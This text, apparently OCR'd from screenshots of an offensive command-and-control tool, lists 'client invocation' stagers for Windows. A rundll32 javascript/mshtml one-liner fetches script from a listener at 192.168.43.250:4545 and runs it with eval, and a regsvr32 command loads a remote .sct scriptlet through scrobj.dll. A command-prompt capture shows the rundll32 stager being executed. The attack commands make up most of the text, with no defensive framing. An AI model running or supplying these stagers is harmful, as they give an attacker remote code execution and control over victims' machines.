 192.168.43.250:4545/wtf
Citrix Gateway
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","http://192.168.43.250:4545/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c
taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.43.250:4545/file.sct scrobj.dll
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";documen
t.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http
://192.168.43.250:4545/connect",false);try{h.Send();b=h.ResponseText;eval(b);}ca
tch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32
.exe",0,true);}
C:\Users\IEUser>